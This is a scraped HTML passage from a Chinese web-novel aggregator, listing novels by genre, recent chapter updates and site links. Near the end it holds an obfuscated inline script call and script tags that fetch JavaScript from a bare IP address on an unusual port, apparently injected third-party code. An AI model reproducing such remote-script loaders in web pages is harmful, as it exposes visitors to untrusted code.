title="（足球同人）[足球]金球先生是社恐">（足球同人）[足球]金球先生是社恐</a>/一六得六一</li><li><a href="/oIRx.html" title="我为跳台滑雪退出娱乐圈[竞技]">我为跳台滑雪退出娱乐圈[竞技]</a>/白马骄驰</li><li><a href="/4eX1.html" title="荒野直播之求生大师">荒野直播之求生大师</a>/谋逆大叔</li><li><a href="/oUEb.html" title="仆人都是未来大佬怎么破">仆人都是未来大佬怎么破</a>/灼灯</li><li><a href="/4ko1.html" title="变身之萝莉主播">变身之萝莉主播</a>/青棘</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/4wuG.html" target="_blank" title="（红楼同人）红楼之林家有子"><img data-lazy="//cdn.cabusw.com/uptu/v/izb.jpg?sm" alt="（红楼同人）红楼之林家有子" author="青梅如豆" /></a></div><dl><dt><a href="/4wuG.html" title="（红楼同人）红楼之林家有子">（红楼同人）红楼之林家有子</a></dt><dd>晋江VIP完结  当前被收藏数： 12576  文章积分： 105,329,112 文案 重生到红楼的世界中， 成了...</dd></dl><div class="clear"></div></div><ul><li><a href="/JFhG.html" title="我被万人迷Omega标记了[穿书]">我被万人迷Omega标记了[穿书]</a>/冬北北</li><li><a href="/4kjq.html" title="（士兵突击同人/铁袁）纪年">（士兵突击同人/铁袁）纪年</a>/TO</li><li><a href="/JX2b.html" title="（综漫同人）纯爱DK天下第一">（综漫同人）纯爱DK天下第一</a>/祈已</li><li><a href="/JPrP.html" title="（大主宰同人）大主宰之天帝传">（大主宰同人）大主宰之天帝传</a>/李狂澜</li><li><a href="/4NyT.html" title="（综漫同人）女神是男人？！">（综漫同人）女神是男人？！</a>/若叶紫樱</li><li><a href="/4wqi.html" title="（倚天同人）青书劫凰">（倚天同人）青书劫凰</a>/日之方</li><li><a href="/JGpl.html" title="二锅水">二锅水</a>/烟猫与酒</li><li><a href="/ieu.html" title="加菲猫复仇记">加菲猫复仇记</a>/金刚圈</li><li><a href="/JOdZ.html" title="君宠难为">君宠难为</a>/陶瓷朋克少年</li><li><a href="/wd6.html" title="锦瑟缭乱">锦瑟缭乱</a>/殇绝天下</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/4Cu0.html" target="_blank" title="我的高中生活为什么会变成这样？"><img data-lazy="//cdn.cabusw.com/uptu/I/VKM.jpg?sm" alt="我的高中生活为什么会变成这样？" author="茵薆荋苼" /></a></div><dl><dt><a href="/4Cu0.html" title="我的高中生活为什么会变成这样？">我的高中生活为什么会变成这样？</a></dt><dd>死宅少年北泽镜朋友也很少，高中后准备彻底改变自己，不再中二，不断的进行自我解剖，想要冲破世俗的牢笼，却一直给自己套上枷...</dd></dl><div class="clear"></div></div><ul><li><a href="/1261360731.html" title="我家有个洛天依">我家有个洛天依</a>/鬼影罗德</li><li><a href="/wV8.html" title="（吸血鬼骑士+网王）暗夜灵舞">（吸血鬼骑士+网王）暗夜灵舞</a>/紫幻雨</li><li><a href="/490332277.html" title="某霍格沃茨的魔文教授">某霍格沃茨的魔文教授</a>/韩游思</li><li><a href="/55699015.html" title="天降系统四岁半，灭世大佬们开始被迫养崽">天降系统四岁半，灭世大佬们开始被迫养崽</a>/狐狸不吃鸡</li><li><a href="/468137415.html" title="我把妹妹养成了神明">我把妹妹养成了神明</a>/考拉爱熬夜</li><li><a href="/J31y.html" title="（BG/综漫同人）将他们养大后我死遁了">（BG/综漫同人）将他们养大后我死遁了</a>/季行秋</li><li><a href="/41U.html" title="阿里布达年代记">阿里布达年代记</a>/弄玉</li><li><a href="/J6b5.html" title="豪横大小姐接了绿茶剧本">豪横大小姐接了绿茶剧本</a>/锅包漏漏</li><li><a href="/Jsrl.html" title="崽崽今天也在努力发芽">崽崽今天也在努力发芽</a>/姬酒</li><li><a href="/lMY.html" title="神奇宝贝叫做阿龙的训练家">神奇宝贝叫做阿龙的训练家</a>/不详</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/7z1H.html" target="_blank" title="逍遥探"><img data-lazy="//cdn.cabusw.com/uptu/t/g8I.jpg?sm" alt="逍遥探" author="花子侠" /></a></div><dl><dt><a href="/7z1H.html" title="逍遥探">逍遥探</a></dt><dd>他是侦探，一个什么案子都敢接的侦探。 他不怕危险，越危险就越刺激。 他常笑，但并不代表他快乐。 他笑，是因为他要掩饰挣...</dd></dl><div class="clear"></div></div><ul><li><a href="/48AI.html" title="法政神探夫夫档/无罪强 奸">法政神探夫夫档/无罪强 奸</a>/绯村薰薰/幽阁尘香</li><li><a href="/ecK.html" title="民间山野怪谈">民间山野怪谈</a>/潘海根</li><li><a href="/1267760979.html" title="末路逃亡100天">末路逃亡100天</a>/东门不吹雪</li><li><a href="/963063781.html" title="红尘仕途：我和漂亮女领导">红尘仕途：我和漂亮女领导</a>/坐而不忘</li><li><a href="/7wQ.html" title="茅山鬼道">茅山鬼道</a>/庞家康少</li><li><a href="/Jm9h.html" title="男主他老是那样绝情">男主他老是那样绝情</a>/漠小兰</li><li><a href="/967445443.html" title="我在直播间窥探天机">我在直播间窥探天机</a>/只余豁达</li><li><a href="/721X.html" title="冥婚正娶：我的老公是只鬼">冥婚正娶：我的老公是只鬼</a>/玄殿</li><li><a href="/8oMe.html" title="重生之萌妻是鬼差">重生之萌妻是鬼差</a>/糖豆腐</li><li><a href="/1200441909.html" title="从获得亿万年魂灵开始无敌">从获得亿万年魂灵开始无敌</a>/一九四三</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/EbmE.html" title="">绝望直男：恋综炮灰觉醒变欲系统</a></span><span class="s3"><a href="/EbmE/208.html" target="_blank" title="">第 208 节</a></span><span class="s4">宅的他</span><span class="s5">02-02 13:33</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/EbKc.html" title="">牛羊满坡</a></span><span class="s3"><a href="/EbKc/78.html" target="_blank" title="">第 78 节</a></span><span class="s4">摩童</span><span class="s5">02-02 13:33</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/Ebme.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/Ebme/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/Ebmy.html" title="">我那不可一世的初恋</a></span><span class="s3"><a href="/Ebmy/328.html" target="_blank" title="">第 328 节</a></span><span class="s4">京我来思</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/Ebm3.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/Ebm3/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/EbmJ.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/EbmJ/354.html" target="_blank" title="">第 354 节</a></span><span class="s4"></span><span class="s5">02-02 13:19</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/EbKO.html" title="">不要爱上大坏蛋</a></span><span class="s3"><a href="/EbKO/168.html" target="_blank" title="">分节阅读 168</a></span><span class="s4">听劝吃饱饭的AK</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/EbKh.html" title="">快穿：我在功德当铺当掌柜</a></span><span class="s3"><a href="/EbKh/2156.html" target="_blank" title="">第 2156 节</a></span><span class="s4">废了个喵</span><span class="s5">02-02 11:59</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/EbKF.html" title="">逆天萌宝：神尊，夫人带崽杀疯了</a></span><span class="s3"><a href="/EbKF/318.html" target="_blank" title="">第 318 节</a></span><span class="s4">夏暖秋秋</span><span class="s5">02-02 11:46</span></li><li><span class="s1">[宇宙小说]</span><span class="s2"><a href="/EbKG.html" title="">直播种田：辅国大将军的旺家小娘子</a></span><span class="s3"><a href="/EbKG/467.html" target="_blank" title="">第 467 节</a></span><span class="s4">夏暖秋秋</span><span class="s5">02-02 11:46</span></li><li><span class="s1">[将军小说]</span><span class="s2"><a href="/EbK0.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s3"><a href="/EbK0/1322.html" target="_blank" title="">第 1322 节</a></span><span class="s4">三妖</span><span class="s5">02-02 11:45</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/E4nN.html" title="">在生存游戏里当丧尸</a></span><span class="s3"><a href="/E4nN/482.html" target="_blank" title="">分节阅读 482</a></span><span class="s4">椒盐橘</span><span class="s5">02-02 10:53</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/Jb6X.html" title="">一枝</a></span><span class="s3"><a href="/Jb6X/225.html" target="_blank" title="">分节阅读 225</a></span><span class="s4">绿山</span><span class="s5">02-02 10:10</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/EbKl.html" title="">肆爱：荣耀之巅</a></span><span class="s3"><a href="/EbKl/169.html" target="_blank" title="">第 169 节</a></span><span class="s4">心水成沁</span><span class="s5">02-02 10:05</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1998218293.html" title="">成了男主原配的陪房</a></span><span class="s3"><a href="/1998218293/22.html" target="_blank" title="">第 22 章</a></span><span class="s4">小象喝水</span><span class="s5">02-02 03:04</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/ouXA.html" title="">嫁给病弱少将后[星际]</a></span><span class="s3"><a href="/ouXA/249.html" target="_blank" title="">分节阅读 249</a></span><span class="s4">莫千年</span><span class="s5">02-02 02:20</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/JsNr.html" title="">绍宋</a></span><span class="s3"><a href="/JsNr/820.html" target="_blank" title="">分节阅读 820</a></span><span class="s4">榴弹怕水</span><span class="s5">02-01 21:26</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/EbA6.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/EbA6/113.html" target="_blank" title="">分节阅读 113</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/EbKX.html" title="">我的城市穿越了</a></span><span class="s5">panther</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Ebmn.html" title="">可我是黑粉啊！</a></span><span class="s5">西兰树</span></li><li><span class="s1">职场</span><span class="s2"><a href="/Ebmy.html" title="">我那不可一世的初恋</a></span><span class="s5">京我来思</span></li><li><span class="s1">HE</span><span class="s2"><a href="/Ebmq.html" title="">快把你的精神体拿远点！</a></span><span class="s5">听朝早</span></li><li><span class="s1">HE</span><span class="s2"><a href="/Ebm3.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">末世</span><span class="s2"><a href="/EbmJ.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5"></span></li><li><span class="s1">HE</span><span class="s2"><a href="/EbKO.html" title="">不要爱上大坏蛋</a></span><span class="s5">听劝吃饱饭的AK</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/Ebm4.html" title="">大佬被渣后，白月光越洗越黑</a></span><span class="s5"></span></li><li><span class="s1">言情</span><span class="s2"><a href="/EbKg.html" title="">浴火重生：毒妃逆天</a></span><span class="s5">熙梦晴</span></li><li><span class="s1">言情</span><span class="s2"><a href="/EbKh.html" title="">快穿：我在功德当铺当掌柜</a></span><span class="s5">废了个喵</span></li><li><span class="s1">宇宙</span><span class="s2"><a href="/EbKG.html" title="">直播种田：辅国大将军的旺家小娘子</a></span><span class="s5">夏暖秋秋</span></li><li><span class="s1">古色</span><span class="s2"><a href="/EbKW.html" title="">表姑娘撩错人后</a></span><span class="s5">一砾沙</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Jb6X.html" title="">一枝</a></span><span class="s5">绿山</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/EbKp.html" title="">欢喜黑化后，大杀四方/平平无奇但有特殊体质</a></span><span class="s5">百日春</span></li><li><span class="s1">言情</span><span class="s2"><a href="/EbK7.html" title="">如果云知道</a></span><span class="s5">江言之</span></li><li><span class="s1">言情</span><span class="s2"><a href="/EbKo.html" title="">忠贞</a></span><span class="s5">捞姨laoe</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ouXA.html" title="">嫁给病弱少将后[星际]</a></span><span class="s5">莫千年</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/oCTe.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s5">温饵</span></li><li><span class="s1">体育</span><span class="s2"><a href="/EbAL.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">HE</span><span class="s2"><a href="/EbA6.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//big5.cabusw.com/">繁体站</a><A href="//cabusw.com/" target="_blank">擦布书屋</A> &nbsp;|&nbsp; <a href="//cabusw.com/category/5_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/6_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/7_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/8_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/9_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/10_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/11_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/12_1.html" class="">青春小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/13_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ye5v/318.kkz14i"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com/" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="16.985ms"></script></body></html>